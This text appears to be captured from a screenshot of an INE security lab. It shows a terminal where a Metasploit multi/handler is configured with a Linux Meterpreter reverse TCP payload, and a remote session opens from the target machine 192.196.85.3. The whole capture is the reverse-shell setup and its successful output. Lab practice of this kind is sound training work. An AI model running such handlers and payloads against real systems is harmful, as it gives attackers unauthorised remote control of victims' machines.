 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.196.85.2
LHOST => 192.196.85.2
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.196.85.2:5555
[*] Sending stage (3008420 bytes) to 192.196.85.3
[*] Meterpreter session 1 opened (192.196.85.2:5555 -> 192.196.85.3:55938) at 2021-11-18 14:19:25 +0530
meterpreter >
online-cal...la Firefox LXTerminal 1 2 3 4 14:19